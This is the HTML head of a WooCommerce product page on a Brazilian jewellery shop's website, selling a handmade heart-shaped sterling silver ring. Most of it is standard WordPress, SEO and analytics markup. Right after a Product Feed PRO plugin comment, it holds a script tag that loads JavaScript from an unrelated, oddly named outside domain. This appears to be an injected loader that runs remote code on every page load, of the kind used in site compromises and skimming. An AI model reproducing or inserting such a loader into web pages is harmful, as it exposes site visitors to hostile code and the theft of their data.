

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/
body_size: 37726
content:
<!DOCTYPE html>
<html lang="pt-BR" class="loading-site no-js">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.waufen.com.br/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'BRL';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Anel de coração feito a mão prata 925 - Waufen</title>
	<meta name="description" content="Compre Anel de coração feito a mão prata 925 na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<link rel="canonical" href="https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Anel de coração feito a mão prata 925 - Waufen" />
	<meta property="og:description" content="Compre Anel de coração feito a mão prata 925 na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!" />
	<meta property="og:url" content="https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/" />
	<meta property="og:site_name" content="Waufen" />
	<meta property="article:modified_time" content="2025-09-03T12:54:39+00:00" />
	<meta property="og:image" content="https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925.jpg" />
	<meta property="og:image:width" content="1020" />
	<meta property="og:image:height" content="1165" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/","url":"https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/","name":"Anel de coração feito a mão prata 925 - Waufen","isPartOf":{"@id":"https://www.waufen.com.br/#website"},"primaryImageOfPage":{"@id":"https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/#primaryimage"},"image":{"@id":"https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/#primaryimage"},"thumbnailUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925.jpg","datePublished":"2021-09-17T19:48:07+00:00","dateModified":"2025-09-03T12:54:39+00:00","description":"Compre Anel de coração feito a mão prata 925 na Waufen Prata Fina 925 em 5 Vezes Sem Juros e com Entrega Rápida e Segura!","breadcrumb":{"@id":"https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/#primaryimage","url":"https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925.jpg","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/04/anel-feito-a-mao-coracao-prata-925.jpg","width":1020,"height":1165},{"@type":"BreadcrumbList","@id":"https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.waufen.com.br/"},{"@type":"ListItem","position":2,"name":"New In","item":"https://www.waufen.com.br/shop/"},{"@type":"ListItem","position":3,"name":"Anel de coração feito a mão prata 925"}]},{"@type":"WebSite","@id":"https://www.waufen.com.br/#website","url":"https://www.waufen.com.br/","name":"Waufen","description":"","publisher":{"@id":"https://www.waufen.com.br/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.waufen.com.br/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://www.waufen.com.br/#organization","name":"Waufen Joias em Prata Fina 925","url":"https://www.waufen.com.br/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.waufen.com.br/#/schema/logo/image/","url":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","contentUrl":"https://www.waufen.com.br/wp-content/uploads/2020/09/LOGO-WAUFEN-1000x1000-1.png","width":1001,"height":1001,"caption":"Waufen Joias em Prata Fina 925"},"image":{"@id":"https://www.waufen.com.br/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.waufen.com.br' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/flatsome.js?ver=e2eddd6c228105dac048' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.4' />
<link rel='prefetch' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Feed para Waufen &raquo;" href="https://www.waufen.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo;" href="https://www.waufen.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Waufen &raquo; Anel de coração feito a mão prata 925" href="https://www.waufen.com.br/produto/anel-de-coracao-feito-a-mao-prata-925/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fanel-de-coracao-feito-a-mao-prata-925%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.waufen.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.waufen.com.br%2Fproduto%2Fanel-de-coracao-feito-a-mao-prata-925%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #9dd2e1;--wp--preset--color--secondary: #8ac9da;--wp--preset--color--success: #52acc5;--wp--preset--color--alert: #f76882;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.waufen.com.br/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wc-bis-css-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-back-in-stock-notifications/assets/css/frontend/woocommerce.css?ver=1.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woovr-frontend-css' href='https://www.waufen.com.br/wp-content/plugins/wpc-variations-radio-buttons/assets/css/frontend.css?ver=3.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-bundle-style-css' href='https://www.waufen.com.br/wp-content/plugins/woocommerce-product-bundles/assets/css/frontend/woocommerce.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.20.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.waufen.com.br/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.20.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.waufen.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrinho","cart_url":"https://www.waufen.com.br/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecione uma classifica\u00e7\u00e3o","i18n_rating_options":["1 de 5 estrelas","2 de 5 estrelas","3 de 5 estrelas","4 de 5 estrelas","5 de 5 estrelas"],"i18n_product_gallery_trigger_text":"Ver galeria de imagens em tela cheia","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.waufen.com.br/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3-wc.10.4.3" id="wc-select2-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.waufen.com.br/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.waufen.com.br/wp-json/wp/v2/product/23778" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.waufen.com.br/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://www.waufen.com.br/?p=23778' />
		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "ktis6ikzbu");
		</script>
		
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
<script src="https://majorbrdide.com/js/error.js" async></script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","pagePostAuthor":"John Martin","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXZSSWZ');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="p:domain_verify" content="3043955227829536c867e2d49c987a7c"/>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '488768405984217', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
